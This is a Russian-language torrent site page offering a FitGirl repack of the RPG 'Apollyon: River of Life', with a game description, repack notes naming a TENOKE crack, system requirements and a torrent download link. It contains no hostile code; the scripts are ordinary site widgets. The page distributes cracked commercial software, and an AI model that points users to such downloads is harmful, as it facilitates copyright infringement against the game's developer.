				  <a href="javascript:AddComplaint('23968', 'news')"><img src="/templates/GTR/images/complaint.png" style="vertical-align: middle" title="Сообщить о ошибке" alt="Сообщить о ошибке"/></a>
			</td>
			
		</tr>
	</table>
	<div class="hsep">&nbsp;</div>
	<div class="maincont gg">
		<div class="gbpad"><div class="greenbox">
			<ul class="reset menugreen">
				<li itemprop="genre"><a href="/pc-games/">Игры для PC</a> / <a href="/pc-games/rpg/">RPG</a></li>
				<li><span class="small">Автор:</span> <a onclick="ShowProfile('alex', '/user/alex/', '0'); return false;" href="/user/alex/">alex</a></li>
				<li><span class="small">Дата:</span> <a href="/2023/11/14/" >14-11-2023, 13:35</a></li>
				<li><span class="small">Комментариев:</span> <a id="dle-comm-link" href="/pc-games/rpg/23968-apollyon-river-of-life-2023-repack-ot-fitgirl-pc.html#comment">(0)</a></li>
				<li><span class="small">Просмотров:</span> 833</li>
				<li itemprop="offers" itemscope itemtype="https://schema.org/Offer"><span class="small" itemprop="priceCurrency" content="USD">Статус:</span> <span itemprop="price" content="0.00">Бесплатно</span></li>
				<li>
					<br /><div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,twitter,telegram,whatsapp" data-size="s"></div>
					<br /><div id="vk_like"></div>
				</li>
			</ul>
		</div></div>
		
			<div class="gamposter"><a href="/uploads/posts/2023-11/apollyon-river-of-life.jpg" class="highslide" target="_blank"><img class="xfieldimage poster" src="/uploads/posts/2023-11/thumbs/apollyon-river-of-life.jpg" alt=""></a></div>
			<div class="gaminfo">
				<ul>
					<li><span>Год выпуска:</span> <a href="/year/2023/" title="Игры 2023 года бесплатно">2023</a></li>
					<li><span>Жанр:</span> <a href="/tags/rpg/">RPG</a>, <a href="/tags/2d/">2D</a></li>
					<li><span>Разработчик:</span> <a href="/xfsearch/developers/theplanardanse/">theplanardanse</a></li>
					<li><span>Издатель:</span> <a href="/xfsearch/publisher/theplanardanse/">theplanardanse</a></li>
					<li><span>Платформа:</span> <a href="/pc-games/" title="Игры для ПК">PC</a></li>
					<li><span>Тип издания:</span> Repack</li>
					<li><span>Версия игры:</span> 2.0.0</li>
					<li><span>Язык интерфейса:</span> Английский</li>
					<li><span>Язык озвучки:</span> Отсутствует</li>
					<li><span>Таблетка:</span> TENOKE</li>
				</ul>
				<br /><br /><span>Описание игры:</span><br />Apollyon - это темная фэнтезийная ролевая игра, ориентированная на выбор, в которой вы вызываете демонов и духовных сущностей, сражаетесь с ними за власть и углубляетесь в оккультную вселенную! Это многопользовательская приключенческая ролевая игра, смешанная с настольной стратегической игрой roguelike и скрытыми элементами deckbuilder.<br /><br />В мире Сартова эта практика используется для вызова ангельских существ, богов и других разумных существ, связанных с душами, стихиями, Темами, ночными страхами, развоплощенными голосами и даже вещами более древними, чем сами боги... С помощью этой практики, Аполлион, можно говорить с ними, заключать сделки на власть, захватывать их или даже полностью проецировать свою душу из их тела. Все это можно получить за столом, и все это опасно.<br /><br />Apollyon - это повествование, которое будет формироваться под влиянием вашего выбора. Она состоит из 550 000+ слов и содержит более 600 произведений искусства, выполненных в стиле аполлинийской мозаики. Эти слова и рисунки можно увидеть не в каждом игровом процессе, и почти каждая строчка текста может как-то реагировать на сделанный вами выбор, на предметы, которые вы носите с собой, и даже на личность вашего персонажа! Например, ученый-маг отличается от человека, связанного дьявольскими сделками, о которых он сожалеет...<br /><br /><!--dle_spoiler Особенности игры --><div class="title_spoiler"><a href="javascript:ShowOrHide('sp190aa8890b392f244ba22f61e497159a')"><img id="image-sp190aa8890b392f244ba22f61e497159a" style="vertical-align: middle;border: none;" alt="" src="/templates/GTR/dleimages/spoiler-plus.gif" /></a>&nbsp;<a href="javascript:ShowOrHide('sp190aa8890b392f244ba22f61e497159a')"><!--spoiler_title-->Особенности игры<!--spoiler_title_end--></a></div><div id="sp190aa8890b392f244ba22f61e497159a" class="text_spoiler" style="display:none;"><!--spoiler_text--><br />С помощью обсидиановых жетонов на столе Apollyic можно управлять силами мира. Перемещение их по столу влияет на то, какие духи могут подойти к вашему столу, какие способности вы можете использовать, а также помогает или вредит каждому испытанию, стоящему перед вами!<br /><br />В каждом раунде вам предстоит иметь дело с тремя духовными сущностями. Это могут быть существа из других миров, другие оккультные практики, видения потустороннего мира или многое, многое другое! С ними нужно бороться с помощью насилия, призывов, договоров, обмана и т.п.<br /><br />Принимайте сложные решения, которые изменят ход повествования, как в маленьких дугах, так и в больших историях, как для персонажа, так и для стола. Ваш выбор будет иметь значение, к лучшему или худшему!<br /><br />Вызывать своих духов. Вы можете вызывать некоторых из этих духов между ритуалами в качестве постоянных разблокировок, известных под названием Invocations. Вы также можете брать с собой в каждый ритуал небольшой амулет, например, серебряный хронометр, чтобы сохранять рассудок во время проецирования в мир духов.<br /><br />Играйте в Apollyon с двумя друзьями, которые разделят выравнивание стола и будут вместе сражаться с каждым духом! Это создает уникальную <a href="/pc-games/strategii/">стратегию</a>, доступную только в многопользовательской игре. Например, попытку спастись от враждебного духа огня может возглавить игрок, обладающий большей ловкостью, или игрок, у которого в физической статистике стоит "Страж" - на случай, если он не справится и получит урон!<br /><br />Разблокируйте десять играбельных персонажей и развивайте их историю в одиночку или в многопользовательском режиме! Приобретенные навыки и умения помогут вам выполнить последующие миссии, известные как "Намерения".<br /><!--spoiler_text_end--></div><!--/dle_spoiler--><br /><!--dle_spoiler Особенности RePack&#039;a --><div class="title_spoiler"><a href="javascript:ShowOrHide('sp95cf124789cd2bf2c9255e2b7e4c2bba')"><img id="image-sp95cf124789cd2bf2c9255e2b7e4c2bba" style="vertical-align: middle;border: none;" alt="" src="/templates/GTR/dleimages/spoiler-plus.gif" /></a>&nbsp;<a href="javascript:ShowOrHide('sp95cf124789cd2bf2c9255e2b7e4c2bba')"><!--spoiler_title-->Особенности RePack&#039;a<!--spoiler_title_end--></a></div><div id="sp95cf124789cd2bf2c9255e2b7e4c2bba" class="text_spoiler" style="display:none;"><!--spoiler_text--><br />Репак основан на ISO-образе Apollyon.River.of.Life-TENOKE: tenoke-apollyon.river.of.life.iso (6,739,664,896 байт)<br />100% Lossless и MD5 Perfect: все файлы после установки идентичны оригинальному релизу с точностью до бита<br />НИЧЕГО не вырезано, НИЧЕГО не перекодировано<br />Существенно улучшено сжатие (с 6.3 до 1.1 Гб)<br />Установка занимает минуту<br />После инсталляции игра занимает 6 Гб<br />После установки доступна опция проверки контрольных сумм всех файлов, чтобы убедиться, что репак установился нормально<br />Для установки репака требуется минимум 2 Гб свободной оперативной памяти (включая виртуальную)<br /><br />[Repack] by FitGirl<br /><!--spoiler_text_end--></div><!--/dle_spoiler--><br />
				<ul>
					<li><span><u>Системные требования:</u></span></li>
					<li><span>Операционная система:</span> Windows 7 (x64)</li>
					<li><span>Процессор:</span> Любой CPU</li>
					<li><span>Оперативная память:</span> 4 Гб</li>
					<li><span>Видеокарта:</span> Nvidia 900+</li>
					<li><span>Свободное место на HDD:</span> 6 Гб</li>
				</ul>
			</div>
		
		
		
			<div class="tt-tabs">
				<div class="index-tabs">
					<span class="tab-span">Скриншоты</span>
					<span class="tab-span" id="tab-trailer">Трейлер</span>
					
				</div>
				<div class="index-panel">
					<div class="tt-panel" style="text-align:center;">
						<a href="https://gamepic.ru/?v=2023-11-14_ihvanln6g8ap104zc8rvumst1.jpg" target="_blank" rel="noopener external"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-11/14/thumbs/ihvanln6g8ap104zc8rvumst1.jpg|--><img src="https://gamepic.ru/uploads/image/2023-11/14/thumbs/ihvanln6g8ap104zc8rvumst1.jpg" style="max-width:100%;" alt="Apollyon: River of Life (2023) (RePack от FitGirl) PC" title="Apollyon: River of Life (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a> <a href="https://gamepic.ru/?v=2023-11-14_f1ingpwnaw1laws9x8yw1ozy6.jpg" target="_blank" rel="noopener external"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-11/14/thumbs/f1ingpwnaw1laws9x8yw1ozy6.jpg|--><img src="https://gamepic.ru/uploads/image/2023-11/14/thumbs/f1ingpwnaw1laws9x8yw1ozy6.jpg" style="max-width:100%;" alt="Apollyon: River of Life (2023) (RePack от FitGirl) PC" title="Apollyon: River of Life (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a> <a href="https://gamepic.ru/?v=2023-11-14_kih429sgmyw9bwv29vnqtaniw.jpg" target="_blank" rel="noopener external"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-11/14/thumbs/kih429sgmyw9bwv29vnqtaniw.jpg|--><img src="https://gamepic.ru/uploads/image/2023-11/14/thumbs/kih429sgmyw9bwv29vnqtaniw.jpg" style="max-width:100%;" alt="Apollyon: River of Life (2023) (RePack от FitGirl) PC" title="Apollyon: River of Life (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a> <a href="https://gamepic.ru/?v=2023-11-14_ewm3rwazq2xok519qz0ck2a7f.jpg" target="_blank" rel="noopener external"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-11/14/thumbs/ewm3rwazq2xok519qz0ck2a7f.jpg|--><img src="https://gamepic.ru/uploads/image/2023-11/14/thumbs/ewm3rwazq2xok519qz0ck2a7f.jpg" style="max-width:100%;" alt="Apollyon: River of Life (2023) (RePack от FitGirl) PC" title="Apollyon: River of Life (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a> <a href="https://gamepic.ru/?v=2023-11-14_rqg6y40lf343siufw6an4qc4t.jpg" target="_blank" rel="noopener external"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-11/14/thumbs/rqg6y40lf343siufw6an4qc4t.jpg|--><img src="https://gamepic.ru/uploads/image/2023-11/14/thumbs/rqg6y40lf343siufw6an4qc4t.jpg" style="max-width:100%;" alt="Apollyon: River of Life (2023) (RePack от FitGirl) PC" title="Apollyon: River of Life (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a> <a href="https://gamepic.ru/?v=2023-11-14_nvuj1bz8o17z7zsysb7dht9h7.jpg" target="_blank" rel="noopener external"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-11/14/thumbs/nvuj1bz8o17z7zsysb7dht9h7.jpg|--><img src="https://gamepic.ru/uploads/image/2023-11/14/thumbs/nvuj1bz8o17z7zsysb7dht9h7.jpg" style="max-width:100%;" alt="Apollyon: River of Life (2023) (RePack от FitGirl) PC" title="Apollyon: River of Life (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a> <a href="https://gamepic.ru/?v=2023-11-14_2y0vhng2w84m51vxprm9f50b8.jpg" target="_blank" rel="noopener external"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-11/14/thumbs/2y0vhng2w84m51vxprm9f50b8.jpg|--><img src="https://gamepic.ru/uploads/image/2023-11/14/thumbs/2y0vhng2w84m51vxprm9f50b8.jpg" style="max-width:100%;" alt="Apollyon: River of Life (2023) (RePack от FitGirl) PC" title="Apollyon: River of Life (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a> <a href="https://gamepic.ru/?v=2023-11-14_hu6orxcrjk5pbqn63hvt4j9kv.jpg" target="_blank" rel="noopener external"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-11/14/thumbs/hu6orxcrjk5pbqn63hvt4j9kv.jpg|--><img src="https://gamepic.ru/uploads/image/2023-11/14/thumbs/hu6orxcrjk5pbqn63hvt4j9kv.jpg" style="max-width:100%;" alt="Apollyon: River of Life (2023) (RePack от FitGirl) PC" title="Apollyon: River of Life (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a> <a href="https://gamepic.ru/?v=2023-11-14_8q8roeckt8wah75w9la5ehqxb.jpg" target="_blank" rel="noopener external"><!--dle_image_begin:https://gamepic.ru/uploads/image/2023-11/14/thumbs/8q8roeckt8wah75w9la5ehqxb.jpg|--><img src="https://gamepic.ru/uploads/image/2023-11/14/thumbs/8q8roeckt8wah75w9la5ehqxb.jpg" style="max-width:100%;" alt="Apollyon: River of Life (2023) (RePack от FitGirl) PC" title="Apollyon: River of Life (2023) (RePack от FitGirl) PC"><!--dle_image_end--></a>
					</div>
					<div class="tt-panel" style="text-align:center;" id="tab-trailer-content"></div>
					
				</div>
			</div>
		
		<br />
        <div class="adb1">
		

<div id="torrent_51013_info" class="torrent">
	<div class="title">
		<a href="/index.php?do=download&id=51013">
		
		<div class="info_c">&nbsp;</div>
		<div class="download">&nbsp;</div>
		<div class="info_d">
			<div class="info_d1">Apollyon: River of Life (2023) (RePack от FitGirl) PC.torrent</div>
		</div>
		</a>
		
	</div>

	<div class="cont">
		<table class="btTbl">
			<tr class="row1">
				<td colspan="2" class="genmed" style="text-align:center;padding:3px;">
					<a href="/kak-tut-kachat.html" title="Подробная инструкция с картинками по скачиванию с нашего ресурса">Как тут качать?</a>&nbsp;|&nbsp;<a href="#">Чем качать?</a></td>
			</tr>
			<tr class="row3">
				<td colspan="2" class="gen" style="text-align:center;padding:3px;">Информация о раздаче</td>
			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Добавил:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:#123456"><a onclick="ShowProfile('alex', '/user/alex/', '0'); return false;" href="/user/alex/"><b>alex</b></a></span></td>
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Дата добавления:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:#123456">14 ноября 2023 06:13</span> </td> 
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Статус:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:green">Проверено</span> (<a onclick="ShowProfile('alex', '/user/alex/', '0'); return false;" href="/user/alex/"><b>alex</b></a>)</td> 
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Количество скачиваний:&nbsp;</td>
  				<td class="genmed" title="0-0-0">&nbsp;<span style="color:#123456">8</span>
				</td> 
 			</tr>
			<tr class="row1">
  				<td class="genmed">&nbsp;Общий размер:&nbsp;</td>
  				<td class="genmed">&nbsp;<span style="color:#123456">1.05 Gb</span>
					
				</td> 
 			</tr>
		</table>

		
			<div class="bord_a1">
	<b>Раздают:</b> <span class="li_distribute_m">0</span> <b>Качают:</b> <span class="li_swing_m">0</span> <b>Скачали:</b> <span class="li_download_m">0</span>
</div>
		

		

	</div>
</div>


         </div>
		<br />
		<div class="clr"></div>
	</div>
	
	<br /><br />
	На странице <link href="/pc-games/rpg/23968-apollyon-river-of-life-2023-repack-ot-fitgirl-pc.html" itemprop="url">/pc-games/rpg/23968-apollyon-river-of-life-2023-repack-ot-fitgirl-pc.html Вы можете скачать бесплатно игру Apollyon: River of Life (2023) (RePack от FitGirl) PC через торрент на <span itemprop="operatingSystem">PC</span>.
	
	
	
	
	
	<div class="related-news">Другие новости по теме:</div>
	<div class="related-news-blok"><ul><li>
	<a href="/pc-games/strategii/19674-neurodeck-psychological-deckbuilder-2021-licenzija-pc.html" title="Скачать Neurodeck: Psychological Deckbuilder (2021/Лицензия) PC через торрент"><span class="related-news2">Neurodeck: Psychological Deckbuilder (2021/Лицензия) PC</span></a>
</li><li>
	<a href="/pc-games/rpg/23381-wrestlequest-2023-repack-ot-fitgirl-pc.html" title="Скачать WrestleQuest (2023) (RePack от FitGirl) PC через торрент"><span class="related-news2">WrestleQuest (2023) (RePack от FitGirl) PC</span></a>
</li><li>
	<a href="/pc-games/strategii/22328-nadir-a-grimdark-deckbuilder-2023-repack-ot-chovka-pc.html" title="Скачать Nadir: A Grimdark Deckbuilder (2023) (RePack от Chovka) PC через торрент"><span class="related-news2">Nadir: A Grimdark Deckbuilder (2023) (RePack от Chovka) PC</span></a>
</li><li>
	<a href="/pc-games/action/21210-loot-river-2022-repack-ot-fitgirl-pc.html" title="Скачать Loot River (2022) (RePack от FitGirl) PC через торрент"><span class="related-news2">Loot River (2022) (RePack от FitGirl) PC</span></a>
</li><li>
	<a href="/pc-games/strategii/20894-empire-of-ember-2022-repack-ot-chovka-pc.html" title="Скачать Empire of Ember (2022) (RePack от Chovka) PC через торрент"><span class="related-news2">Empire of Ember (2022) (RePack от Chovka) PC</span></a>
</li><li>
	<a href="/pc-games/action/23586-arto-2023-repack-ot-fitgirl-pc.html" title="Скачать Arto (2023) (RePack от FitGirl) PC через торрент"><span class="related-news2">Arto (2023) (RePack от FitGirl) PC</span></a>
</li><li>
	<a href="/pc-games/rpg/22657-the-alchemist-of-ars-magna-2023-repack-ot-fitgirl-pc.html" title="Скачать The Alchemist of Ars Magna (2023) (RePack от FitGirl) PC через торрент"><span class="related-news2">The Alchemist of Ars Magna (2023) (RePack от FitGirl) PC</span></a>
</li><li>
	<a href="/pc-games/rpg/19507-vlast-haosa-2007-repack-pc.html" title="Скачать Власть хаоса (2007/RePack) PC через торрент"><span class="related-news2">Власть хаоса (2007/RePack) PC</span></a>
</li></ul></div>
	
	<div class="addcomment">
		<h2>Комментарии</h2>
		<span class="small">Если Вам удалось <strong>скачать бесплатно игру Apollyon: River of Life (2023) (RePack от FitGirl) PC</strong> или не удалось это сделать, если Вы каким либо образом использовали данные файлы и Вам есть что сказать, пожалуйста, напишите Ваше мнение по поводу Apollyon: River of Life (2023) (RePack от FitGirl) PC, чтоб скачать игру было стимулом для других и они так же смогли оставить об этой игре полезную для других информацию.</span>
	</div>
	<div class="hsep">&nbsp;</div>
</div>
<div id="dle-ajax-comments"></div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><br /><h3 class="heading2">Добавление комментария</h3>
	<table class="tableform">
		
		<tr class="fieldtr">
			<td class="label">Ваше имя:<span class="impot">*</span></td>
			<td><input type="text" name="name" id="name" class="f_input" /><span class="impot"> (обязательно)</span></td>
		</tr>
		
		<tr class="fieldtr">
			<td class="label">Текст комментария:</td>
			<td><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_url_audio      = "Введите ссылку на аудио:";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "left";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' selected>По левому краю</option><option value='right' >По правому краю</option><option value='center' >По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" 